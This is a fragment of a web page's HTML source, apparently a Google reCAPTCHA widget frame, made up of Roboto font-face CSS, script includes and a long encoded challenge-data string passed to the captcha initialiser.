  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="hnFIoCAkuXbzaVOt5v0KHw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__pt.js" nonce="hnFIoCAkuXbzaVOt5v0KHw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="hnFIoCAkuXbzaVOt5v0KHw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22GMO9ISc5wp01w71WwonCuRnDlhLCrsOJbGZQZ8O5Yw/DoE0dOF09wrvDtsOiGS16WcKUQcKgw5I1w7jDoMOWw4NmICUaIUp/[base64]/[base64]/worDj8KAwrwFRcOgIn1JEsK2HsOywpnCjsKvDsKvwpHDt8K8XsKOIsOiTD1fw6QrSSARYcOMP1RMShzCu8KGw4AQeVFlJ8Kiw6DCuzcPJjRGCcKHw6XCncOmwpTDmsKwBsOFw4/DmcKbblLCmMORw5/CocK2woBufcOYwpTCoH/DvzPCq8Oww6XDkVDDqWw8OmwKw6ESBcOyKsK5w6lNw6gFwrfDisOUw4c9w7HDnH4Fw6obYcKuPzvDsx5Ew6hXwqprRz/DjBQ2wo0BcMOAwrY9CsORwocPw6FbS8K4QX44DcKBFMKtelggw6VveXXDvsOBFcK/[base64]/CmHPCssO3U3AjDMKtDMKCDDgAYsObKcOcS8K4EcOgFQY/FlshYcOtHwgeZCbDs29Bw5lUWAdfTcO7eX3Cs3BNw6B7w4llaHpJw7rCgMKgXlRowplww69xw4LDmCnDvVvDhcKCZgrCpE/[base64]/CkMKgwpDDj8OwTDHCiMKLBAcBDMK/[base64]/DqcKZw5YMw7VgURrCpMO7wrbDnMObwqnCgnfDrsKNw4UfwpbDjcKEw4JuJArDisK6XMOAYMKJf8OjDcKMXsKrSShsSTHCiGnCssOMYjvDo8Krw7jCsMODw4LClSXDoQwqw6/CgFMFXjLDpl00w6vChWXDlQZYSAbDlQxeLsKlwqEXC0zChcOQB8O5woDCocKowr/[base64]/DhDMcwpbCjFwAByhaMxk7wopdQ20bw43CnFdrLmLDkgrCicO9wqVJw7fDjsOnAsOLwpoWwoDCtBVtwpbDj3/[base64]/CvlFNHlhlwpvCuBvDscKiw7HCgRXCtMOrCAnDhlQ4w5Faw5rCqGLDg8O1wrnCq8KWQ2khIMOGXl8hw6TDjcOPXQESw6Q6wpLCrcKtdHANKcOwwqsPdcKJFjcPw6nDr8O9wrJGY8ODecKxwow5w5cDSMOBw6kaw6/Co8OUAWbCvsKHw4RMwrNNw6LCiMKFB0BoDMOVLsKJHVnDtC/Dr8KWwpIGwpFZwpTCqVoERVHCl8KGwo/DlMKZw6/CgAo8PkYow7YFw4fClXhcU1bCvn/DkMO8w4rDvCHCtsOQJVjClcKtQx3DocOpw6ksXMOpw5zCt2HDmsKuE8KgdMOzwpvDp3TCv8KnaMOow5/DoCJQw4h4UsOUwrnDjmwZwrAAwqjCuHzDpgMgw6DCgDTDrAwdTcKlOkzDukZhHcOaM183W8KbMMKUEA/ClATDkcO/VENaw5IEwr8DKcK2w4LCgsK4YlDCpcO+w6wAw5ErwqV4RA/CrMO5wqFFwrrDpz/ChGPCmsOtG8KMViB/YQgOw7LDky1sw7DDtsKQw5nCtDJSdFDCscO/WMK4w7xjBjkpY8KSDMOhOCRZan7DlsODS3Mjwrxewp8MI8Khw6rDt8OvCcO+w6UcaMOJw7/[base64]/[base64]/Chl5HwqAnw5MkwrbCnsOAesKID3rDksOvwq/DqMO/[base64]/worCrsOKw7dIe1ZyW8OcewUtw4xBX8OdJQXClMOtw5lGwpbDjcOpZ8KUw6jCtgjCjkFPwpDDlMOow4TCqnDDoMOnwoPCicKFEcKmFsKZd8KNwr3Cj8OMA8OSw7/CrcOowrgcQwbDknDDh3tPwoA0KcOpwoAnMsO4w5N0ZsKFRcO2wpMJw6VjfxrClcKzYRXDuBvCmgHChcKqcsOrwrEMwpHDgBxVH0slw5VDwqgga8KJQ2nDowZMWGvDvsKZwq5jU8OkU8OkwoUvb8Knw7hwJiEbwpjDp8KcPF7DmcOCwp3DpMKdeRB/w6hKOBt/IwbDoyFxfWBbwrHCn0M9a3tkSsOYwrjDssKEwqjCuld8E3/CicKTIMOFAMOJw4jCgGcWw6RCSHbDq2UUwo/[base64]/CvytswrbDsCkzAVnCghVUw4Ffw4LDugknwpQrLBHCvcKIwqrCmHLDqMOvwrpXTcKQZMKVaE4HwojDpXDCm8KfSy5DazI0RzzCqC4daUkKw5QgUDwWTsKEwqwcwovCn8OSw4TDt8ORBH82wonCksOvFHgiw5jDt0QSeMKgPGN4ax/DrcOKw5vDlsOeUsOdMU0EwrZYSgbCqMOsXWnCjsKiBcKyU0LClsOqAxsCJsOVSnLCr8OoPMKJw6LCpHJXwp7Cgnh4LcOdE8K+Y1l1w6/DjjRgw6keCS8xLFJIFMKqTnUiw5A5w7fCsCksVVfCuBLDiMOmW1YZwpNpwpBQbMKwCUAnwoPDrMKaw6QXw7DDs2DCpMOPFRUDeR8/[base64]/CqMO9BzHDv8OEwqrDrMOuwobDgD/DjcK+wpnCmCgPRFIEVWNkTMKpE3EyUxlhEgbCkTPDoHgpw6vDnTVnDcOew51Hw6LCshjDgFHDmsKjwrQ6DkwoacKIRAXDnMOJKSvDpsOzwo1gwrEgGsOZw5hMBcO1LApaRcOEwrXDpSoiw5fCvg3Cp0PCun3DpMONwolhw7LCkwTDpTRow4AOwq/CtcOowoo0SFfCi8KdTzstfUVCw60zAXLDpsO7dsKMFlJdwoxgwo9dOsKPUMOGw5nDkMOew6LDoCJ9WsKVHXDClWRQITYHwoZsfUUgaMK/GUxsSX9ucHxZSVsQGcOzQQBUwq3DvHrDksKjw78iw5fDljnDrFBfdsKKw5/Cs04xVMKhPEPDh8Oqwqcjw5DCiU0mwqLCu8OSw67DtcO8BMK6woXCm1tAIMKfwqZIwqBYwrpZGxQyJ1BeLcKGwp3CtsK9VMOFw7DCijYGwr7Cmnwqw6hgw6wswqAofMOaacO3wr5KfMKZwrM1YAJ/woAGF31Lw5oDA8OlwrLDrz7CiMKNwpPCnRnCry7CrcOOecORTMKywoR6woJUE8Kgwr4iacKSw6gMw63DpiXDvU57TBrDogQbDcKPw7jDtsK6X3/[base64]/Cq8KrwrERw6tGc2AswqrCnE0ew6DDqMKJworDkAEPw67Dv2E3W1ZIw7hbecK0wq/CgHfDnFbDtsOww6ccwq5+RMOrw43DqyUow4BXOH02wpZBASAeSWZuw4g1ScKOScOaH1dbA8KPMxHDr3/CkhbCicK5wqvCp8O8wpQ/[base64]/DpMOMw4VQBcOaZSPDscKTwr3DsFQzV8Krwqxmwop/w5zCoW1DCMKRw7EzBcOswp1YTEFrwq7Dg8OfS8OIwqjDucOAesKIEi3Dv8Ogwrh0w4LDssKqwqjDncK7ZcOtUR5gw5EEbMK/bsORXl4twrEVHDLDn2ESBHUkw6rCisKjwopkwrXDisKiaxrCqCnCm8KJD8Oqw7nCimrCusO6E8OQO8OnRHMnw6oKbMKrJcOZH8Kuw5TDjQ/DvsOOw6NpE8O+FB/[base64]/O8KtSsO8wo43OHd2wrARPsKKesKyO3FPOWrDv8Kmwr7Ci8KzU8O9w6fCogk/[base64]/DuADCrHTCm2vDgMK9wq5YFMKOGMKBw4BxwrnDoQzCtcOMw5rDrcOXE8KbRMOmCzEyw6DCtzrChgrDhlxjw6NHw43CucO0w5pRP8KWb8OVw4jDhsKKd8KrwpzCqAbCqFPCiyLCngpdw5lGX8Kqwq59C3Ukwr/DtQNEdQbDrRbCnMOuaRtVw5DClSTDmC0Ww7Vfwq/CtcO5wr83f8KTf8KXcMOTwrsPwrrDgUAgAsKWR8KAw53ChcO1w5LDgMK/LcKow4TCusKQw4bClsOkwrsvw41aEz4IIcO2w5bDo8OSQVVWTAEAw4oHCiPCgMOYOMODw6zCrcOBw5zDkcOiN8OiBwHDm8KOQsOHXX3DpcKSwptywrrDncOVw7HDnhHCiVLCi8KWRnzCk1TDlXdVw5bCucOnw4QdwrHCnMKjF8K/woXCu8KpwrJcWMKGw6/[base64]/KQDCvMK1w4LDil5vw57Dv1jCksK9wrbCiBHCqGw8X1sCwpDDgXnCiV0dScOdwo8KGR7DkUsQasKZwprCj2Fzw5zCtcOYe2TCtlLDscKgdcOcWWnDqcOBFRIBRW4cLGFRwpLCjVbCojB7w57DtijDhWxhGMOYwoTDp1/DkFgmw6zDjsKFOxzDpMOiVsOoGHphQzbDug5gwq8swrzDgkfDlwQuwpnDkMKOZsKNO8K2w6fCnsKLw6Z3IcOwIsKxKW3CrR/Dph00ECPCg8Orwp4uanV8w6/DnHEzWBDCmVQUKMK0QnRdw53CkHLCjVs7w4F5wrJIQm3DsMKBIHUTEjd+w5zDvjVdwrrDusKZXS/[base64]/DrMOSw7Amw7dqDEbCqMOEW8Oow6IuBMKHw4dKTXbDo8ObWcONX8OhUwjChXHCqgHDs03ClsKPKMKFfMOjIFrDoT7DmAbDrcOhwpfDqsK3wqcDW8OJw6NGECPDhVLCvk/CjljDjS0cb0fDrcOjw5TDv8K9wqbChXkwbS/ChWNiCMKcwqbCr8K1wqLCsQjDkQojR0tMBy55QHnCmFbCscKpwqXClMK6KsOcwrLCp8O5ZmfDtkbDmWjCl8O0NcOAw47DhsKlw6vCpsKVByBBwopswobCm3V4wr/CncO/w7s4wqVowrPCqsOHVwLDtE/[base64]/[base64]/w44oVlEow6UJwoTDiR/Dt0zDkygXFsOUPcOUw58DHcKvw7g8VEnDojFJwrbDtSLDk0tlVjzDmsOBNsORLMOnw4cyw5QDe8KBHD9/wpDDocKLw53DqMK6aHA4UMK6dcKSw6zCjMOIB8KPYMK+woJKZcOedMOlA8OnEMOeG8OSwr/CsQNLw6V+d8KAblkGG8KrwqfDgQjCmCB4wrLCoUfChMO5w7TDtSzCkMOgwp3DqsK6QMO2EzDCjsOGKMKVIxhJVktVdUHCvUpYw6bCkXbDoS3CtMOoE8OlU1MCAn/DkcKCw4w+BSLDmcOfwobDqsKew64SGsKOwptobcKuP8OdWsO/w43Du8K2NmrCmxVpOV4ywqIncMOtWiFeb8Kcwq/CjMOewrdYOMOPw7rDqyAlw4vDlsOGwr/[base64]/WMK1w7VLw6HCmMK2EcKKCkLCgsKQwpPDuMKVdcKbIsOWw4Q2w4IbQmQwwpHDi8OGwq/ClS3DpcO+w7Jlw6fDiUHChDBdCsOnwonDmBh/MFXCtnwqNMKffcKUKcK3SmfDoi0Nw7LCr8OxSXvDpWpqW8ORPMOAwrosTn7DtTBLwrLCo2pjwp/Cnx4lDsKkVsOKQ3bCjcO5w7vDojrDuC4aL8OVwoDDhMOVHmvCqMOPJ8OMw41+eFjDlXoiw5HDnHQKw45vwrBZwqPCh8KiwqfCsy0xwo/Dt3kGG8KUfg47e8OcAEhlwqQ/w6IjDAzDlkbCjcO9w59Ew7zDicOdw5MGw45/w6tQwqTCucOMM8K4GQF3LCPCjMKswogqwrnDssKGwqc+VjJKU2g1w4hXC8O5w7ApPsKWZDYGwo3CtsO8w5PDmU51wr0swqPCixzDkC19NsKGw5nDicKPw6labQjDpAjCg8KdwoJTw7kwwq9qwpRgwqgtZSvCqDJCWDIoMcKyZF/DiMOPBXPCr3E3P3cow6IMwojCoAUewrEWMSHCsg1Bw6/DmA1Kw7LDlWnDrykGZMOLw4jDvVMcwprDum1tw4xZHcK/[base64]/ChFfCtjVyw7ZWLsKVw7bDksKGKcKfYl3DlMOMZcOKIsK5ORTCrsK1w4TCtgbDqyE/wos6SsOqwppaw4HCqcOvUzzDkcOnwoIfGDRiw4MCfCtiw4tKe8O5wqzChsOBT2loHF/[base64]/[base64]/[base64]/DoxrCocOVFMOsHA/CpsKYw4YEw4U6wqnCnkguwrXCjzHCjMKvwo5OBwU/w5YSwqPDk8OjVxTDsTHCn8KfYcKbUUEQwovDvyDCiyAgBcOhw6wOGcOyQApOwrs+RsO0YsKZc8OiG28Vw58ww7DDkMKlwrzDi8Oiw7N2wpXDl8OPRcOJWMKULT/ChTrDl0XCjCsTwo7Dk8KNw60JwrbDuMKMFMKWw7Vrw6vCscO/w7XDnsK1w4fDl3rCsXfDvV9yNMKFF8Owbk97wpROwqBDwoHDvsO8Ln/DrRNKTsKLShHDpkMIDMO/w5rCsMOvwr3Dj8O4J0/[base64]/Cj8KVL8Otw7cPaMODQ03Cg8O8woHCkiY9w6JtYsK3w6lBbsKyNE9/wqQ3woTCj8Oawp55wpMww5ALR3TCo8KNwrHCnMOsw517KMO5w5jDnUk9wq3DlMODwoDDvVA/JcKCw4kMIxl5NMOfwoXDvsKowrJcYnNqw4c1w5XCkx/CrzRSWMK0w4LClQjCnsKVRMOoTcO4wpZQwpZFBxkiw73CnD/CkMOiMcOfw6dCwodfMsOMwrsiwrXDlTl8MxkUGl51w447XsKow4hhw6/DmsKpw5oTw6vCpTnCtsKZwq/DsxbDrnEzw5kiCFHDj14fw6/DgkrDnyLCqsOpw5/[base64]/wrDDultHwqvDpk/CsVXCpsKNF3DDnUlYIcOnw5dcw6hcHsOTGWc8aMOMMMKdw6pNwoo6ZzoWV8Kgwr/DkMONIcKCZSrCjsKDCcKqwr/DkMKkw7A6w5TDqMOowoR8UTwZwoPCgcO/B3LCqMOkacO8w6IZAcK3DhBfUWvDtsK5ZcOTwrHCjsOQPWrCrSvDvU/ChQQiT8OiAcOiwoLDocOww7JLw7tYO2B4CcKZwqBbHcO/UzzCoMKxNGbCji8FdExdJ3DCssKgwoYLVT3Cm8KicETDnCfCusKVwplVIcONwqzCu8K0a8OdN3DDpcKrwpchwq3ClsKjw5TDv3rCsksqwpcXwqpgw5PCgcKnw7DDmsO5UcO4FcKtw5sTwqPCr8Kow5hJw4DDug14EMKhUcOaMl/Cm8KSMVrDicOZw5l0wo9hw4kHNsOFbcKRw7s2w4bCjnPDtMO0wr7CoMOQOGc3w7cIeMKhesKKUMKbScK+cSXCrx4WwqrCgsOXwq/CjHBKccKPax89Y8Ohw4NXw4FgcUXCiC93w69mwpDCi8KRw6gDLMOOwqHCksKrKmXCmsKEw4ATw5pPw4gfMsKEw79jw7tTFQLCoTLCvsKKwqszw68pwp/[base64]/w7XCmMOFWWYNV8KbRcO0wozClcKKQsONw48xZ8KvwoHDiTxWdsKXYcOuPcOiDsKHAy3DicO9OkRyGyBSw7VqOgZ/CMKbwoxdWhdGwpEew67CtSDDhU9YwqBFcSnCocKswq83C8KrwpQuwrbDlVPCoGxfDlvDjMKWKsO8X0TCskbDgBEDw53CuXJKB8KQwodieC7DssOlwp/Dj8Osw5/[base64]/wqbDhU/DuEAawozCgsKOK8OfVMOld8OcTMKOCMKvQMKeBQBAAMOsKAM0C10qwqR7O8OBw4/Co8OJwrTCpWDDuRrDscOrf8KmYn5qwogjLDNrCsOSw7wTBMODw7LCrMKzPGV8a8KQwrrDoFRTwqDDg1rClwIMw5RFLiUIw7PDvUh7XmHDrhdPw4PDtizClURQw6t4CsKKw5/[base64]/Dg21nw61gRMKaw4hYaV3CtMK1HMKKwq85wqV0AGs1H8OVw4LDjMO3YMK8OMO1w5/[base64]/DpsOmwoEuw6Vdw4sgG8OnwqXDscOTEUTCuMK0wrsLw53CijZZwq7CjMKjZh5gVzXChGBoQsOaCFLDgsKQw7/CvGvChMKLw4jCn8KWw4EhdsK0NMKAEcOFw7nDn14ww4dewqXCsjo1DsOZNMKSUhTDo1AZEMKKwqzDicO+DQsoC1vDrm/CpGLDg0YiLcK4aMO6Vy3ChnXDpj3Do3PDisO2V8O/wrTCoMOhw7IrDnjDjsKBLMKuw5XCo8OtAcKhVCNYQVPDvMOdAMKsNF4Nwq9mwqrDp2k/w6XCjMOtwqh6w6R2CHk2HF9vwop0wp/CmXUqRcKCw7TCoSoKIgbCnQ1RCsK9csOXaGXDpsOYwp1MGsK6JWt/w4k5wpXDs8OOD33Do2HDmcKBOWQUw7LCocKsw43Ct8OCw6LCtnMSwqrCmT/Cp8OCR3NzXnovwpDDj8O5wpXDm8Kcw4xregFgdx8JwpzCk0TDo0nCgMOcw7DDgMKNYV3Dg2fCtsO3w4LDh8KswqYnVxHCrxNRMCPCqsKkCGbDgF7Cv8OGw67CtQ04Ki03wr/DlHfCujBUd39jw4bDvDVnTjJLNcKHYMOjQhnClMKqXMOhwr8FWTdAwqzDvMKGEcKjBnkrOMOMw73DjRnCvFYjwoHDm8OSwo/[base64]/DnMOYwohKVlh/wp/[base64]/Dq2nDhAVLTsOlcC3CmsKrMMO/w5VNwrLCvmTCncK5wqQ7wqd6wqvDnFF2EsOhF3d/w6lbw4Ugw7rCkwYVMMKFw5hdw67Du8O9w73DiiYLS13Dv8K4wrk7w5fCqydCcsOeGsOew5BVwqxbak7Do8K6wo3CvgZVwoHCn0k5w6fDpxU+wrrDqRpUwrlHBCrCr2bDqMKEwpDCqMKUwqlxw7fDl8KFdkvDg8OUbcKHwrEmwqgnw5nDjABMwqIswrLDnxZUw4bDnsO/woRvZCzCq1sxw6LDkXTDqVvDr8OZMMOCLcKhwq/[base64]/DlcOYwo/Do1lJBy0AwqpmfCrDrcKCw5M2w4k7w7InwrXDqcKuKAoLw5tZw6XCg2fDgsOiEMOoNcO5wqPCmcK9bVAewrAoRDQNHsKHwovClxHCisKPw6k8CsKjJywRw67DlGbDuRnCrmzCq8O/[base64]/Cn8Oawq7DjnjCilMNwqJmPcOkOMKPwqvDsk8cdsO6w7vCmGNEw57Cj8OVwphvw6rCi8KeAwHClcOPGmYiw7LCtMKCw5c+wrcJw5LDjgZKwrDDmXVUw4nCkcOuOcKxwq4qcMK+wppCw5wTw5zDjMOew7huL8OHw5rDg8O0w5Rrw6HCm8ONwpLDv0/[base64]/T2nDmDfCu8OJKy7Cm8OxwqFKcMOcw5g+wpxbGxU5UsKRK0TCp8Oxw7pNw67CqMKRw7IHAgDDlhnCvhd4w7ESwoYlGSgOw55WcxDDnhYCw7vDscKUUw1Ow5Rlw493wonDswTCpgHCisOBw6jDtcKmLQQeasKxwqzDvCnDuXATHcONE8ODw7wmIsOZwr/[base64]/[base64]/Cs8KsE3FbXzEiCcOdwo3DvsOBwoDCt19+w5gyZ2/CrMKRLW7DusK3w7kYLcO0wqzCsR4/fcOxGErDlhXClcKHTTdCw7FQUVLDtEYkwoDCsiLCj2QGwoMuw5vCs38zCMK5bsKdwqx0wqMOwq5vwoDDq8KVw7XCrhzDjMKuSBHCqcKRMMK7YxTDtiAvwooge8KAw6XCrsOMw7F/wrNcwrs/eB3DjU7CpQ8+w6/DgsOAVsOgOnsuwpU8wpvCh8K4wrLCqsKpw6XCu8KSwqdpwo4SGykPwpApccOFw6bDjhFPHDkgUcOawpzDqcOBH2jDll7CtSc9AsKPw67Cj8K1wrPCohxrw5nCosKffcO9wrJEOCPCq8K7Z0MUwq7Dow/Dr2FPwoU6WnpTETrDnnvCo8O/DRPDmMONwocVYMOBwoDDvsOww4XCmcK4wrbCi2TCkl/DpcO+dV/CtMO1VRzDpsOfwo3Cq3rDp8KEED/Ch8KoYMKYwq/CszDDkgp7w6seC0LCtsOBV8KKe8O/U8OdCMK+wp0MfV3CtSrDncKaB8K2w77DkUjCvEE6w63CscOwwp3CpcKHHjDCo8OAwrMVJzXCmcOte1pzF2nCg8OPEQw6SsOKA8KcY8KSw7nDt8OKc8O0QMOewoc8WFHCp8OgwqjChcOFw7EnwpzCoWlrJ8ObYW7Ch8OrDCF0wpJqw6R8XsKjwqR4wqBKwonCsR/DtMKjBcOxwpZ5wp8+w67Crn9zw73CsVjDhcOKw5hYMCBTwqvCilNOw7gre8O3w7DCqEhVw5jDhMOeP8KpAwzCpCrCrWBqwrlwwpYRCsOcUkRZwrrCm8O/wpnDtsOYwq7DhMOab8KOZcKbw7zCm8OCwp3DrcK1MMOBwoc/w5x1XMO9w7LCtMOUw6nDkMKYw77CnS1swp7CmWZDEijDs3LCgCU9wozCs8ObecKIwrXDqMKZw7kXf2zDkC7CncKxw7DCqHcTw6MbVsOCwqTCnsOxwpvCpMKxD8OlX8Kkw5jDhMOLw5/CpQnDtls+w5PDhAfDlwoYw6nColRywpjDo2lywpLCiUvDv2bDocKBBcKwOsKgc8Ozw4MLwoPDp13CscOywqZQw6ksBSQ3wppeFk9Tw6pmwpBLw6ssw5zCmcOJNcOQwpLCnsKgCMO8A3JJOcKwBz/Dm03DmBPCrcKPPsOrM8K6wrE1w7HDrmDCi8OvwrfDs8OmY1hAwoolwofDksOgw6Q7MVMmH8KtbBLDgsO+XA/[base64]/CsMO6wojDr8Ouw6LDtsKRwr5hD1DDoMOHI8OUw6/Ck3JudMKTw6F2D13DrcOiwpnDjh7Dr8KNEHbDizbCpjdLUcOaWxvDrsOswqwCwqDClR8yBXRhHcKqwr9NTsKSw6FDUGPCocOwTXbDssKZw61pw43CgsKYw7h5OnUow47DoQVfw4c1QR0pwp/DncKNwpjCtsKIwqoSw4HCqgoOw6HCmsKyNcO6wqZNacOYGynCq2PDoMK9w67CvUh1ZMO0w7xSMnEaXkvChsO8YUbDt8KKwpl2w68bL3fDoz4/wp3DrcKyw4bCisK7w6tjf35CDmw6ZzTCk8Oafh9Uw7zCnz/Ch01qw4kzw6JnwrPDtMKtwrwHwqXDhMK2w6rCuk3DkB/DqyVJwp9uJzDClMOlw6DCl8Kyw4nCrsO+dcKuUcOfw5TCvEfDisKCwpNIw7vCmXhTw5vDscK9BzMhwqHCpXDCrwLCmcONwozCoHodwoxQwqLCscOYJcKQcsOXUVZ+CC0xc8Kcwpc+w7Q8alMyFMOEMCEdIgfCvQ98TcOYFx49HcO2Lm/CvW/ChH0iwpJgw5HCr8Oow7dbwo/DiDwMDUNBwozCpcOaw7/[base64]/SzvCksKyO8OvR33DjUNowosFQnPCm8KrwoPDpMKswpLCr8OFfEsXwqzDgcKxwrsbE3zDvsOCP0jDocOyTFTDlcO6w7oPWsOvRMKmwrEjaV/Dj8K5w63DtSHCtcK3w5TCuFrCq8KXwoQ/TgRnWXA5wofCq8Onem/[base64]/wrTDjcK0IFUJBMODwqR8XsK2wobDtS/[base64]/wp5SwpTCv8Oew5jDicKQO8O1w4JEwrgAwqY9wpDDgsOewqHDs8K/KsK0IyQ+cWFVV8KEwp5qw5UXwqA+wpbCjDoHQlJLZ8KDX8KdVE7ChMOHWmY+wqHCt8OMwqLCsETDt0/CmsOBwrvCusKrw40SwrXDv8Oew5TCvCNOL8K2woLDqcK+w4AIQsOtw4HCtcOOwos/[base64]/DjnvCu8OawojDuMOoOy7DrsKwwrLCgEnCvEAsw6jDv8KPwo4sw5IJwpTCv8O+wqPDr3jCh8KIwr3Cji9Zwpxow6Eww77DtMKPZcK+w5EsKcOvUcK3DyfCs8KWwrYvw5/[base64]/WsOQw53Cg8OXw4hsw4HCtMKhNQbCg19CS3ABQMOmw4BLwq7DmB7DksK4AcO+RMOJTQtPwopHKil0GiIIwqNvwqHDm8K4C8OZwrjDsGXDlcOFBMOpwohSw49cwpMxNmktVj/Cuh9UUMKSw7VMWDrDpsO9XHobwq5Zf8KVC8OEUHYiw5s+LMKBw6nClsKBbiDCjcOZOVoWw6cRdwt1TcKmwpTCmEQjMsOTw73ChMKxwqTDtCXCisOmwpvDpMOVZsOKwrHDscODKsKswp7Dg8Odw7I5acOuwpYXw6jChDJjw61fw6M4w5M3SinDrjZ/[base64]/w4Fhw5fCocKoHCgLGMOSw7DCp8Knd8OlUDnDkGskbsKawp3CtTNDw70Ww6ldamfClMKFaUjCvQN3UcOyw6o4RHLCsH/Cl8Kxw77DiDPDqcOxw4xiwq7CmxNFXy8OO3Izw5U5w5XDmRbDkRzCqn5Mw4A/[base64]/Ds8KSaFYhw53DscO6CRQXfcO0